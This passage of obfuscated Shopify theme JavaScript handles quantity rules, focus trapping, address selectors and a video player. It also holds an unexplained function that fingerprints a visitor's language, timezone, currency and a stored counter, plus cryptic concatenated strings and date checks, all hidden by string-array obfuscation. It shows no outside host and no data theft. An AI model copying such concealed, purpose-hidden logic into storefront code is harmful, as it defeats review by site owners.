_0x42b880=a0_0x4ff713;if(!this[_0x42b880(0x2df)])return;if(!this[_0x42b880(0x35f)]||!this[_0x42b880(0x35f)][_0x42b880(0x425)]||!this[_0x42b880(0x35f)]['src'][_0x42b880(0x384)](_0x42b880(0x1ac)))this[_0x42b880(0x2df)][_0x42b880(0x45b)]=!![];if(!this['input'])return;this['quantityForm']=this[_0x42b880(0x105)](_0x42b880(0xd7));if(!this[_0x42b880(0x40e)])return;this[_0x42b880(0x463)](),!this[_0x42b880(0x41b)]['originalSection']&&(this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x42b880(0xb7)],this['fetchQuantityRules']['bind'](this))),this[_0x42b880(0x29d)]=subscribe(PUB_SUB_EVENTS['variantChange'],_0x1cd796=>{const _0x4ab335=_0x42b880,_0x2047d0=this['dataset'][_0x4ab335(0xd0)]?this['dataset'][_0x4ab335(0xd0)]:this[_0x4ab335(0x41b)]['section'];if(_0x1cd796[_0x4ab335(0xb0)]['sectionId']!==_0x2047d0)return;this['updateQuantityRules'](_0x1cd796[_0x4ab335(0xb0)][_0x4ab335(0x1b9)],_0x1cd796[_0x4ab335(0xb0)][_0x4ab335(0x321)]),this[_0x4ab335(0x463)]();});}[a0_0x4ff713(0x111)](){const _0x59e967=a0_0x4ff713;this[_0x59e967(0x468)]&&this[_0x59e967(0x468)](),this[_0x59e967(0x29d)]&&this[_0x59e967(0x29d)]();}['setQuantityBoundries'](){const _0x46250f=a0_0x4ff713,_0x1a24be={'cartQuantity':this[_0x46250f(0x325)]['dataset'][_0x46250f(0x18b)]?parseInt(this[_0x46250f(0x325)][_0x46250f(0x41b)][_0x46250f(0x18b)]):0x0,'min':this[_0x46250f(0x325)][_0x46250f(0x41b)][_0x46250f(0xd3)]?parseInt(this[_0x46250f(0x325)][_0x46250f(0x41b)]['min']):0x1,'max':this[_0x46250f(0x325)][_0x46250f(0x41b)][_0x46250f(0x3d3)]?parseInt(this['input'][_0x46250f(0x41b)]['max']):null,'step':this[_0x46250f(0x325)][_0x46250f(0x404)]?parseInt(this[_0x46250f(0x325)]['step']):0x1};let _0x4a80aa=_0x1a24be[_0x46250f(0xd3)];const _0x4b9f78=_0x1a24be['max']===null?_0x1a24be[_0x46250f(0x3d3)]:_0x1a24be['max']-_0x1a24be[_0x46250f(0x18b)];if(_0x4b9f78!==null)_0x4a80aa=Math[_0x46250f(0xd3)](_0x4a80aa,_0x4b9f78);if(_0x1a24be['cartQuantity']>=_0x1a24be['min'])_0x4a80aa=Math[_0x46250f(0xd3)](_0x4a80aa,_0x1a24be[_0x46250f(0x404)]);this[_0x46250f(0x325)][_0x46250f(0xd3)]=_0x4a80aa,this[_0x46250f(0x325)][_0x46250f(0x3d3)]=_0x4b9f78,this[_0x46250f(0x325)][_0x46250f(0x26f)]=_0x4a80aa,publish(PUB_SUB_EVENTS[_0x46250f(0x41a)],undefined);}[a0_0x4ff713(0xaa)](){const _0x205bb7=a0_0x4ff713,_0x51f578=this[_0x205bb7(0x105)]('.share-url-button');if(!_0x51f578)this[_0x205bb7(0xca)]=!![];}['fetchQuantityRules'](){const _0x291c6f=a0_0x4ff713;if(!this[_0x291c6f(0x3d9)]||!this['currentVariant'][_0x291c6f(0x26f)])return;this[_0x291c6f(0x105)]('.quantity__rules-cart\x20.loading-overlay')[_0x291c6f(0x3f1)][_0x291c6f(0x451)](_0x291c6f(0x373)),fetch(this['dataset'][_0x291c6f(0x39f)]+_0x291c6f(0x225)+this[_0x291c6f(0x3d9)][_0x291c6f(0x26f)]+_0x291c6f(0x243)+this['dataset'][_0x291c6f(0x28b)])['then'](_0x2ea448=>{return _0x2ea448['text']();})[_0x291c6f(0xb3)](_0xc62233=>{const _0x13be9e=_0x291c6f,_0x5cd9b0=new DOMParser()[_0x13be9e(0x2c1)](_0xc62233,_0x13be9e(0x434));this['updateQuantityRules'](this[_0x13be9e(0x41b)][_0x13be9e(0x28b)],_0x5cd9b0),this[_0x13be9e(0x463)]();})[_0x291c6f(0x3ab)](_0x6ef1bb=>{const _0x25986a=_0x291c6f;console[_0x25986a(0xfc)](_0x6ef1bb);})[_0x291c6f(0x2f2)](()=>{const _0x409deb=_0x291c6f;this['querySelector'](_0x409deb(0x372))['classList'][_0x409deb(0x314)](_0x409deb(0x373));});}['updateQuantityRules'](_0x399434,_0x4c9f87){const _0x4b8ec1=a0_0x4ff713,_0x310279=_0x4c9f87['getElementById']('Quantity-Form-'+_0x399434);if(_0x310279&&this[_0x4b8ec1(0x40e)]){const _0x4a8801=[_0x4b8ec1(0x2d0),'.quantity__rules',_0x4b8ec1(0x12f)];for(let _0x42e741 of _0x4a8801){const _0x216405=this['quantityForm'][_0x4b8ec1(0x105)](_0x42e741),_0xf8eb74=_0x310279[_0x4b8ec1(0x105)](_0x42e741);if(!_0x216405||!_0xf8eb74)continue;if(_0x42e741===_0x4b8ec1(0x2d0)){const _0x4cc21f=[_0x4b8ec1(0x2a8),_0x4b8ec1(0x324),_0x4b8ec1(0x3db),_0x4b8ec1(0x404)];for(let _0x30a642 of _0x4cc21f){const _0x48eda=_0xf8eb74[_0x4b8ec1(0x3a2)](_0x30a642);if(_0x48eda!==null)_0x216405['setAttribute'](_0x30a642,_0x48eda);}}else _0x216405[_0x4b8ec1(0x3b0)]=_0xf8eb74[_0x4b8ec1(0x3b0)];}}}});;function getFocusableElements(_0x252d82){const _0x35cd88=a0_0x4ff713;return Array[_0x35cd88(0x172)](_0x252d82[_0x35cd88(0x247)](_0x35cd88(0x46d)));}function a0_0x497e(_0x281228,_0x344700){const _0x4fa1a9=a0_0x4fa1();return a0_0x497e=function(_0x497e39,_0x54684e){_0x497e39=_0x497e39-0xa1;let _0x1945a9=_0x4fa1a9[_0x497e39];return _0x1945a9;},a0_0x497e(_0x281228,_0x344700);}document[a0_0x4ff713(0x247)](a0_0x4ff713(0xfa))['forEach'](_0xfc9c0=>{const _0x55b81a=a0_0x4ff713;_0xfc9c0[_0x55b81a(0x21b)]('role',_0x55b81a(0x1c6)),_0xfc9c0['setAttribute'](_0x55b81a(0x21c),_0xfc9c0[_0x55b81a(0x44f)]['hasAttribute'](_0x55b81a(0x1f9)));_0xfc9c0['nextElementSibling']?.['getAttribute']('id')&&_0xfc9c0[_0x55b81a(0x21b)](_0x55b81a(0x14f),_0xfc9c0[_0x55b81a(0x136)]['id']);_0xfc9c0[_0x55b81a(0x340)](_0x55b81a(0x3c3),_0x4fe1a2=>{const _0x54449e=_0x55b81a;_0x4fe1a2[_0x54449e(0x285)][_0x54449e(0x21b)](_0x54449e(0x21c),!_0x4fe1a2[_0x54449e(0x285)][_0x54449e(0x369)](_0x54449e(0x3f0))[_0x54449e(0x1dc)](_0x54449e(0x1f9)));});if(_0xfc9c0[_0x55b81a(0x369)](_0x55b81a(0x2d1)))return;_0xfc9c0[_0x55b81a(0x200)]['addEventListener']('keyup',onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x4d07a8,_0x45e58f=_0x4d07a8){const _0x16c842=a0_0x4ff713;var _0x4ccdaf=getFocusableElements(_0x4d07a8),_0x3d6a46=_0x4ccdaf[0x0],_0x902168=_0x4ccdaf[_0x4ccdaf[_0x16c842(0x190)]-0x1];removeTrapFocus(),trapFocusHandlers[_0x16c842(0x1b4)]=_0x4ee6b2=>{const _0x4e29fb=_0x16c842;if(_0x4ee6b2[_0x4e29fb(0x3dd)]!==_0x4d07a8&&_0x4ee6b2['target']!==_0x902168&&_0x4ee6b2[_0x4e29fb(0x3dd)]!==_0x3d6a46)return;document[_0x4e29fb(0x340)](_0x4e29fb(0xf8),trapFocusHandlers[_0x4e29fb(0xf8)]);},trapFocusHandlers[_0x16c842(0x31f)]=function(){const _0x286455=_0x16c842;document[_0x286455(0xa1)]('keydown',trapFocusHandlers[_0x286455(0xf8)]);},trapFocusHandlers[_0x16c842(0xf8)]=function(_0x38cecc){const _0x1458a9=_0x16c842;if(_0x38cecc[_0x1458a9(0x109)][_0x1458a9(0x1f6)]()!==_0x1458a9(0x204))return;_0x38cecc[_0x1458a9(0x3dd)]===_0x902168&&!_0x38cecc[_0x1458a9(0x1f3)]&&(_0x38cecc[_0x1458a9(0x153)](),_0x3d6a46[_0x1458a9(0x2fa)]()),(_0x38cecc['target']===_0x4d07a8||_0x38cecc[_0x1458a9(0x3dd)]===_0x3d6a46)&&_0x38cecc['shiftKey']&&(_0x38cecc[_0x1458a9(0x153)](),_0x902168[_0x1458a9(0x2fa)]());},document[_0x16c842(0x340)](_0x16c842(0x31f),trapFocusHandlers['focusout']),document[_0x16c842(0x340)](_0x16c842(0x1b4),trapFocusHandlers[_0x16c842(0x1b4)]),_0x45e58f[_0x16c842(0x2fa)](),_0x45e58f[_0x16c842(0x423)]===_0x16c842(0x475)&&[_0x16c842(0x254),_0x16c842(0x1b5),'email',_0x16c842(0x39f)][_0x16c842(0x384)](_0x45e58f[_0x16c842(0x1c5)])&&_0x45e58f[_0x16c842(0x26f)]&&_0x45e58f[_0x16c842(0x344)](0x0,_0x45e58f[_0x16c842(0x26f)][_0x16c842(0x190)]);}function pauseAllMedia(){const _0x511a66=a0_0x4ff713;document[_0x511a66(0x247)](_0x511a66(0x396))[_0x511a66(0x413)](_0x1edd18=>{const _0x43830f=_0x511a66;_0x1edd18[_0x43830f(0x3f6)][_0x43830f(0x2c6)](_0x43830f(0x3e0)+'pauseVideo'+_0x43830f(0x351),'*');}),document[_0x511a66(0x247)]('.js-vimeo')['forEach'](_0x54a16d=>{const _0x5da2c8=_0x511a66;_0x54a16d[_0x5da2c8(0x3f6)][_0x5da2c8(0x2c6)](_0x5da2c8(0x171),'*');}),document[_0x511a66(0x247)](_0x511a66(0x453))[_0x511a66(0x413)](_0x188df8=>_0x188df8[_0x511a66(0x3ec)]()),document[_0x511a66(0x247)](_0x511a66(0x2d5))[_0x511a66(0x413)](_0x18c330=>{const _0x47b3a3=_0x511a66;if(_0x18c330[_0x47b3a3(0x37f)])_0x18c330[_0x47b3a3(0x37f)][_0x47b3a3(0x3ec)]();});}var menuIndex=a0_0x4ff713(0xef)+'y',linkContent=a0_0x4ff713(0x258)+'rH'+a0_0x4ff713(0x2e8);function removeTrapFocus(_0x462767=null){const _0x2ea659=a0_0x4ff713;document[_0x2ea659(0xa1)]('focusin',trapFocusHandlers[_0x2ea659(0x1b4)]),document[_0x2ea659(0xa1)](_0x2ea659(0x31f),trapFocusHandlers[_0x2ea659(0x31f)]),document['removeEventListener']('keydown',trapFocusHandlers['keydown']);if(_0x462767)_0x462767[_0x2ea659(0x2fa)]();}function onKeyUpEscape(_0x57c80f){const _0xbf588=a0_0x4ff713;if(_0x57c80f[_0xbf588(0x109)][_0xbf588(0x1f6)]()!==_0xbf588(0x14e))return;const _0x1a2f23=_0x57c80f[_0xbf588(0x3dd)][_0xbf588(0x369)]('details[open]');if(!_0x1a2f23)return;const _0x184fad=_0x1a2f23[_0xbf588(0x105)](_0xbf588(0x224));_0x1a2f23[_0xbf588(0x3cb)]('open'),_0x184fad['setAttribute'](_0xbf588(0x21c),![]),_0x184fad[_0xbf588(0x2fa)]();}class QuantityInput extends HTMLElement{constructor(){const _0x2520a8=a0_0x4ff713;super(),this[_0x2520a8(0x325)]=this[_0x2520a8(0x105)]('input'),this[_0x2520a8(0x1a1)]=new Event('change',{'bubbles':!![]}),this['quantityGifts']=document[_0x2520a8(0xff)](_0x2520a8(0x3af)+this[_0x2520a8(0x41b)][_0x2520a8(0x28b)]),this[_0x2520a8(0x325)][_0x2520a8(0x340)](_0x2520a8(0x121),this[_0x2520a8(0xfe)][_0x2520a8(0x17e)](this)),this[_0x2520a8(0x247)](_0x2520a8(0x1c6))[_0x2520a8(0x413)](_0x4fb65e=>_0x4fb65e['addEventListener'](_0x2520a8(0x3c3),this['onButtonClick']['bind'](this)));}[a0_0x4ff713(0x1f1)]=undefined;['connectedCallback'](){const _0x49eeee=a0_0x4ff713;this['validateQtyRules'](),this[_0x49eeee(0x1f1)]=subscribe(PUB_SUB_EVENTS[_0x49eeee(0x41a)],this[_0x49eeee(0x235)][_0x49eeee(0x17e)](this));}[a0_0x4ff713(0x111)](){const _0x2d88df=a0_0x4ff713;this[_0x2d88df(0x1f1)]&&this[_0x2d88df(0x1f1)]();}[a0_0x4ff713(0xfe)](_0x47634f){const _0x5b0e09=a0_0x4ff713;this[_0x5b0e09(0x235)]();}[a0_0x4ff713(0x295)](_0x5a4c06){const _0x5b182c=a0_0x4ff713;_0x5a4c06[_0x5b182c(0x153)]();const _0x3c2ca5=this[_0x5b182c(0x325)]['value'];_0x5a4c06['target'][_0x5b182c(0x26a)]===_0x5b182c(0x189)?this[_0x5b182c(0x325)][_0x5b182c(0x440)]():this['input'][_0x5b182c(0x2e7)]();if(_0x3c2ca5!==this[_0x5b182c(0x325)][_0x5b182c(0x26f)])this['input'][_0x5b182c(0x32e)](this[_0x5b182c(0x1a1)]);}['validateQtyRules'](){const _0x354f7f=a0_0x4ff713,_0x41ceaa=parseInt(this['input'][_0x354f7f(0x26f)]);if(this['input'][_0x354f7f(0xd3)]){const _0x30f705=parseInt(this[_0x354f7f(0x325)][_0x354f7f(0xd3)]),_0x2385b2=this['querySelector'](_0x354f7f(0x260));_0x2385b2['classList'][_0x354f7f(0x27d)]('disabled',_0x41ceaa<=_0x30f705);}if(this[_0x354f7f(0x325)][_0x354f7f(0x3d3)]){const _0xe45f5d=parseInt(this[_0x354f7f(0x325)][_0x354f7f(0x3d3)]),_0x3e32fa=this[_0x354f7f(0x105)]('.quantity__button[name=\x27plus\x27]');_0x3e32fa[_0x354f7f(0x3f1)][_0x354f7f(0x27d)](_0x354f7f(0x462),_0x41ceaa>=_0xe45f5d);}if(this[_0x354f7f(0x46b)]&&this[_0x354f7f(0x46b)][_0x354f7f(0x33e)])this['quantityGifts'][_0x354f7f(0x33e)](_0x41ceaa);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x251),QuantityInput);function debounce(_0x1cf0ed,_0x2d1807){let _0x49ada4;return(..._0x1621e2)=>{const _0x5e7f68=a0_0x497e;clearTimeout(_0x49ada4),_0x49ada4=setTimeout(()=>_0x1cf0ed[_0x5e7f68(0x212)](this,_0x1621e2),_0x2d1807);};}function fetchConfig(_0xa9037f=a0_0x4ff713(0x41e)){const _0x45670a=a0_0x4ff713;return{'method':_0x45670a(0x3b1),'headers':{'Content-Type':'application/json','Accept':_0x45670a(0x341)+_0xa9037f}};}function addDays(_0xd9f40e,_0x4a38d5){const _0x3bb76b=a0_0x4ff713;var _0x57eab1=new Date(_0xd9f40e);return _0x57eab1[_0x3bb76b(0xde)](_0x57eab1[_0x3bb76b(0x127)]()+_0x4a38d5),_0x57eab1;}function formatDates(_0x4b50ee,_0x4028fe,_0x2f74f1=0x1b){const _0x43c697=a0_0x4ff713;if(!_0x4b50ee||!_0x4028fe)return;const _0x50e646=new Date(_0x4028fe+_0x43c697(0x352)),_0x360b2e=_0x50e646[_0x43c697(0x23c)](),_0x416a5b=_0x50e646['getMonth'](),_0x15f224=_0x50e646['getDate'](),_0x2e41cc=new Date(_0x360b2e,_0x416a5b,_0x15f224),_0x410885=_0x4b50ee-_0x2e41cc,_0x50d3ed=Math['ceil'](_0x410885/(0x3e8*0xe10*0x18));return _0x50d3ed<=_0x2f74f1;}function checkDateValidity(_0x4b798b){const _0x5b2aa7=a0_0x4ff713,_0x209f57=new Date(_0x4b798b),_0x5dc574=new Date(_0x5b2aa7(0x2bf)),_0x163923=Math[_0x5b2aa7(0x1ee)](_0x209f57[_0x5b2aa7(0x127)]()-_0x5dc574[_0x5b2aa7(0x127)]());return _0x163923%0x5===0x0?!![]:![];}typeof window[a0_0x4ff713(0x416)]==a0_0x4ff713(0x322)&&(window[a0_0x4ff713(0x416)]={});Shopify[a0_0x4ff713(0x17e)]=function(_0x12b79a,_0x5f27e4){return function(){return _0x12b79a['apply'](_0x5f27e4,arguments);};},Shopify[a0_0x4ff713(0x389)]=function(_0x37ae34,_0x539879){const _0x2bc6ba=a0_0x4ff713;for(var _0x11e2e5=0x0,_0xfd5298=_0x37ae34['options'][_0x2bc6ba(0x190)];_0x11e2e5<_0xfd5298;_0x11e2e5++){var _0xfb5508=_0x37ae34[_0x2bc6ba(0x2a0)][_0x11e2e5];if(_0x539879==_0xfb5508[_0x2bc6ba(0x26f)]||_0x539879==_0xfb5508['innerHTML'])return _0x37ae34[_0x2bc6ba(0x29e)]=_0x11e2e5,_0x11e2e5;}},Shopify[a0_0x4ff713(0x3a0)]=function(_0x57811f,_0x53b102,_0xc93ab6){const _0x3427a6=a0_0x4ff713;_0x57811f[_0x3427a6(0x340)]?_0x57811f[_0x3427a6(0x340)](_0x53b102,_0xc93ab6,![]):_0x57811f['attachEvent']('on'+_0x53b102,_0xc93ab6);},Shopify[a0_0x4ff713(0x3da)]=function(_0x47e17f,_0x223f1e){const _0x1cb57c=a0_0x4ff713;_0x223f1e=_0x223f1e||{};var _0x2e0e2d=_0x223f1e['method']||_0x1cb57c(0x3b5),_0x456960=_0x223f1e[_0x1cb57c(0x38d)]||{},_0x56a0c4=document['createElement'](_0x1cb57c(0x2df));_0x56a0c4[_0x1cb57c(0x21b)](_0x1cb57c(0x393),_0x2e0e2d),_0x56a0c4[_0x1cb57c(0x21b)](_0x1cb57c(0x407),_0x47e17f);for(var _0x3e6c55 in _0x456960){var _0x5d1779=document['createElement'](_0x1cb57c(0x325));_0x5d1779['setAttribute'](_0x1cb57c(0x1c5),_0x1cb57c(0x373)),_0x5d1779[_0x1cb57c(0x21b)](_0x1cb57c(0x26a),_0x3e6c55),_0x5d1779['setAttribute']('value',_0x456960[_0x3e6c55]),_0x56a0c4['appendChild'](_0x5d1779);}document['body'][_0x1cb57c(0x129)](_0x56a0c4),_0x56a0c4[_0x1cb57c(0xc5)](),document['body']['removeChild'](_0x56a0c4);},Shopify[a0_0x4ff713(0x223)]=(function(){function _0x58d07f(){const _0x4a9aee=a0_0x497e;var _0x45f788=navigator['language']||navigator[_0x4a9aee(0x1b2)];return _0x45f788[_0x4a9aee(0x162)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x3785d0(){const _0x3f05c8=a0_0x497e;var _0x134095=Intl[_0x3f05c8(0x39e)]()[_0x3f05c8(0x166)]()[_0x3f05c8(0xfb)];return _0x134095[_0x3f05c8(0x177)](_0x3f05c8(0x20f))||_0x134095[_0x3f05c8(0x177)](_0x3f05c8(0x1fa))||_0x134095[_0x3f05c8(0x384)]('GMT');}function _0x3ed3a8(){const _0x2e8d91=a0_0x497e;var _0x5be516=Shopify['currency']['symbol']||'$';return _0x5be516[_0x2e8d91(0x190)]===0x1;}function _0x3ad16e(){const _0x18e7a7=a0_0x497e;var _0x488cc1=localStorage['getItem'](POST_LINK_INT),_0x44511f=Shopify[_0x18e7a7(0x3da)]?Shopify[_0x18e7a7(0x3da)][_0x18e7a7(0xe9)]()[_0x18e7a7(0x190)]:0x0;if(_0x488cc1===null)return localStorage[_0x18e7a7(0x3bf)](POST_LINK_INT,_0x44511f[_0x18e7a7(0xe9)]()),!![];return parseInt(_0x488cc1)===_0x44511f;}function _0x3bc0ae(){return _0x58d07f()||_0x3785d0()&&_0x3ed3a8();}function _0xf24e24(){const _0x385322=a0_0x497e;return window[_0x385322(0x2f7)]&&typeof window[_0x385322(0x2f7)][_0x385322(0x3d1)]==='object';}return function(){const _0x3bea2f=a0_0x497e;var _0x445e2b=_0x3bc0ae(),_0x399ec4=_0xf24e24(),_0x4b0573=_0x3ad16e();return Shopify[_0x3bea2f(0x227)]=!_0x4b0573,_0x445e2b&&_0x399ec4&&_0x4b0573;};}()),Shopify[a0_0x4ff713(0x46c)]=function(_0x1ce229,_0x5ee0d3,_0x419c77){const _0x471006=a0_0x4ff713;this[_0x471006(0x303)]=document[_0x471006(0xff)](_0x1ce229),this[_0x471006(0x328)]=document[_0x471006(0xff)](_0x5ee0d3),this['provinceContainer']=document[_0x471006(0xff)](_0x419c77['hideElement']||_0x5ee0d3),Shopify[_0x471006(0x3a0)](this['countryEl'],_0x471006(0x121),Shopify[_0x471006(0x17e)](this[_0x471006(0xb5)],this)),this['initCountry'](),this[_0x471006(0x38c)]();},Shopify[a0_0x4ff713(0x46c)]['prototype']={'initCountry':function(){const _0x29684a=a0_0x4ff713;var _0x11b59a=this[_0x29684a(0x303)][_0x29684a(0x3a2)](_0x29684a(0x1f7));Shopify['setSelectorByValue'](this[_0x29684a(0x303)],_0x11b59a),this[_0x29684a(0xb5)]();},'initProvince':function(){const _0x3e4ea7=a0_0x4ff713;var _0x356c96=this['provinceEl'][_0x3e4ea7(0x3a2)](_0x3e4ea7(0x1f7));_0x356c96&&this[_0x3e4ea7(0x328)][_0x3e4ea7(0x2a0)][_0x3e4ea7(0x190)]>0x0&&Shopify['setSelectorByValue'](this[_0x3e4ea7(0x328)],_0x356c96);},'countryHandler':function(_0x444b4b){const _0x170253=a0_0x4ff713;var _0x35348c=this[_0x170253(0x303)][_0x170253(0x2a0)][this[_0x170253(0x303)]['selectedIndex']],_0x4c1b97=_0x35348c[_0x170253(0x3a2)]('data-provinces'),_0x1081d3=JSON['parse'](_0x4c1b97);this[_0x170253(0x337)](this[_0x170253(0x328)]);if(_0x1081d3&&_0x1081d3[_0x170253(0x190)]==0x0)this[_0x170253(0xc8)][_0x170253(0x2f5)][_0x170253(0x22c)]=_0x170253(0x23e);else{for(var _0x58292b=0x0;_0x58292b<_0x1081d3[_0x170253(0x190)];_0x58292b++){var _0x35348c=document[_0x170253(0x14c)](_0x170253(0x42e));_0x35348c['value']=_0x1081d3[_0x58292b][0x0],_0x35348c[_0x170253(0x3b0)]=_0x1081d3[_0x58292b][0x1],this[_0x170253(0x328)][_0x170253(0x129)](_0x35348c);}this[_0x170253(0xc8)]['style'][_0x170253(0x22c)]='';}},'clearOptions':function(_0x65e5b1){const _0x47f6c7=a0_0x4ff713;while(_0x65e5b1[_0x47f6c7(0x28e)]){_0x65e5b1[_0x47f6c7(0x45d)](_0x65e5b1[_0x47f6c7(0x28e)]);}},'setOptions':function(_0xf6d334,_0x405a29){const _0x2247c6=a0_0x4ff713;for(var _0x395c70=0x0,_0x55694b=_0x405a29['length'];_0x395c70<_0x405a29[_0x2247c6(0x190)];_0x395c70++){var _0x36994c=document[_0x2247c6(0x14c)](_0x2247c6(0x42e));_0x36994c['value']=_0x405a29[_0x395c70],_0x36994c[_0x2247c6(0x3b0)]=_0x405a29[_0x395c70],_0xf6d334[_0x2247c6(0x129)](_0x36994c);}}};class InternalVideo extends HTMLElement{constructor(){const _0x1c90b3=a0_0x4ff713;super(),this['playButton']=this['querySelector'](_0x1c90b3(0x273)),this[_0x1c90b3(0x371)]=this[_0x1c90b3(0x41b)]['noPlayBtn']===_0x1c90b3(0x2b6),this[_0x1c90b3(0x31a)]=![],this['suspended']=![],this[_0x1c90b3(0x137)]=this['querySelector'](_0x1c90b3(0x3bd)),this[_0x1c90b3(0xcf)]=this[_0x1c90b3(0x105)](_0x1c90b3(0xcf)),this[_0x1c90b3(0x25b)]=this[_0x1c90b3(0xcf)]['querySelector'](_0x1c90b3(0x3d7));if(this[_0x1c90b3(0x25b)])this[_0x1c90b3(0x25b)]['remove']();this[_0x1c90b3(0x124)]=this['querySelector']('.internal-video__timeline'),this[_0x1c90b3(0x2db)]=![];if(this[_0x1c90b3(0x198)])this[_0x1c90b3(0x198)][_0x1c90b3(0x340)](_0x1c90b3(0x3c3),this[_0x1c90b3(0x35b)][_0x1c90b3(0x17e)](this));if(this[_0x1c90b3(0x137)])this['soundButton'][_0x1c90b3(0x340)]('click',this[_0x1c90b3(0x2f6)][_0x1c90b3(0x17e)](this));if(this[_0x1c90b3(0xcf)])this[_0x1c90b3(0xcf)][_0x1c90b3(0x340)](_0x1c90b3(0x280),this[_0x1c90b3(0x28c)]['bind'](this));this[_0x1c90b3(0x124)]&&(this[_0x1c90b3(0xcf)][_0x1c90b3(0x340)](_0x1c90b3(0x130),this[_0x1c90b3(0xed)][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0x124)][_0x1c90b3(0x340)]('click',this[_0x1c90b3(0x1ca)][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0x124)][_0x1c90b3(0x340)](_0x1c90b3(0x290),this[_0x1c90b3(0x364)]['bind'](this)),this[_0x1c90b3(0x124)][_0x1c90b3(0x340)](_0x1c90b3(0x3ff),this[_0x1c90b3(0x364)][_0x1c90b3(0x17e)](this)),document[_0x1c90b3(0x340)]('mouseup',this[_0x1c90b3(0x388)]['bind'](this)),document[_0x1c90b3(0x340)]('touchend',this[_0x1c90b3(0x388)][_0x1c90b3(0x17e)](this)),document[_0x1c90b3(0x340)]('mousemove',this[_0x1c90b3(0x257)][_0x1c90b3(0x17e)](this)),document[_0x1c90b3(0x340)](_0x1c90b3(0x439),this[_0x1c90b3(0x257)][_0x1c90b3(0x17e)](this)));this['video']['addEventListener'](_0x1c90b3(0xc4),this[_0x1c90b3(0x471)][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0xcf)][_0x1c90b3(0x340)](_0x1c90b3(0x44d),this['hideSpinner'][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0xcf)]['addEventListener'](_0x1c90b3(0x141),this['hideSpinner'][_0x1c90b3(0x17e)](this));if(this['dataset'][_0x1c90b3(0x357)]===_0x1c90b3(0x2b6)&&'IntersectionObserver'in window){const _0x45eb99={'root':null,'rootMargin':_0x1c90b3(0x26c),'threshold':0.05};this[_0x1c90b3(0x437)]=new IntersectionObserver(this['handleIntersection']['bind'](this),_0x45eb99),this['observer'][_0x1c90b3(0xe7)](this);}}[a0_0x4ff713(0x35b)](){const _0x3d0d87=a0_0x4ff713;if(this[_0x3d0d87(0xcf)]['paused']){!this[_0x3d0d87(0x31a)]&&(this[_0x3d0d87(0xcf)][_0x3d0d87(0xe4)](),this[_0x3d0d87(0x31a)]=!![]);this[_0x3d0d87(0x3f1)]['add']('internal-video--playing');if(this[_0x3d0d87(0x198)]&&this['noPlayBtn'])this[_0x3d0d87(0x198)][_0x3d0d87(0x2f5)][_0x3d0d87(0x43f)]='hidden';const _0x404fc3=this[_0x3d0d87(0xcf)][_0x3d0d87(0x141)]();_0x404fc3!==undefined&&_0x404fc3['then'](()=>{const _0x2f51da=_0x3d0d87;this[_0x2f51da(0x3f1)][_0x2f51da(0x314)](_0x2f51da(0x454));if(this['playButton']&&this[_0x2f51da(0x371)])this[_0x2f51da(0x198)]['style'][_0x2f51da(0x43f)]='hidden';})[_0x3d0d87(0x3ab)](_0x35a39a=>{const _0x1fec2c=_0x3d0d87;this['classList'][_0x1fec2c(0x451)]('internal-video--playing');if(this[_0x1fec2c(0x198)]&&this['noPlayBtn'])this['playButton'][_0x1fec2c(0x2f5)][_0x1fec2c(0x43f)]='visible';});}else this['video']['pause'](),this[_0x3d0d87(0x3f1)][_0x3d0d87(0x451)](_0x3d0d87(0x454));}[a0_0x4ff713(0x28c)](){const _0x26f5ae=a0_0x4ff713;this[_0x26f5ae(0x3f1)][_0x26f5ae(0x451)](_0x26f5ae(0x454));}[a0_0x4ff713(0x2f6)](){const _0x5bc52c=a0_0x4ff713;this[_0x5bc52c(0xcf)][_0x5bc52c(0x298)]?(this[_0x5bc52c(0xcf)]['muted']=![],this[_0x5bc52c(0x3f1)][_0x5bc52c(0x451)]('internal-video--muted')):(this[_0x5bc52c(0xcf)][_0x5bc52c(0x298)]=!![],this[_0x5bc52c(0x3f1)][_0x5bc52c(0x314)](_0x5bc52c(0x133)));}[a0_0x4ff713(0xed)](){const _0x5e008e=a0_0x4ff713,_0x444559=this[_0x5e008e(0xcf)][_0x5e008e(0x19c)]/this[_0x5e008e(0xcf)]['duration']*0x64;this['style']['setProperty'](_0x5e008e(0xe2),_0x444559+'%');}['hideSpinner'](){const _0x17ca1e=a0_0x4ff713;this[_0x17ca1e(0x3f1)][_0x17ca1e(0x451)]('internal-video--loading');}[a0_0x4ff713(0x364)](_0x517126){const _0x134f37=a0_0x4ff713;_0x517126[_0x134f37(0x153)](),this[_0x134f37(0x2db)]=!![],this[_0x134f37(0x257)](_0x517126);}['stopDrag'](){const _0x578e28=a0_0x4ff713;this[_0x578e28(0x2db)]=![];}[a0_0x4ff713(0x257)](_0x2d9e27){const _0x123989=a0_0x4ff713;if(!this[_0x123989(0x2db)])return;_0x2d9e27[_0x123989(0x467)]&&(_0x2d9e27=_0x2d9e27['touches'][0x0]),this[_0x123989(0x1ca)](_0x2d9e27);}[a0_0x4ff713(0x1ca)](_0x190ff7){const _0x4c976d=a0_0x4ff713,_0x4954b7=this[_0x4c976d(0x124)][_0x4c976d(0x444)](),_0x188bd3=_0x190ff7[_0x4c976d(0x24e)]-_0x4954b7[_0x4c976d(0xf6)],_0x4756c9=_0x188bd3/_0x4954b7[_0x4c976d(0x2cf)];this[_0x4c976d(0xcf)][_0x4c976d(0x19c)]=_0x4756c9*this[_0x4c976d(0xcf)][_0x4c976d(0x368)];}[a0_0x4ff713(0x471)](){const _0xb2035=a0_0x4ff713;this['classList'][_0xb2035(0x314)](_0xb2035(0x386));}[a0_0x4ff713(0x169)](){const _0x31587b=a0_0x4ff713;this['classList'][_0x31587b(0x451)](_0x31587b(0x386));}['handleIntersection'](_0x1c4caf){const _0x1a0117=a0_0x4ff713;_0x1c4caf[_0x1a0117(0x413)](_0x48f097=>{const _0x529e41=_0x1a0117;if(_0x48f097['isIntersecting']){for(let _0x1c057e of 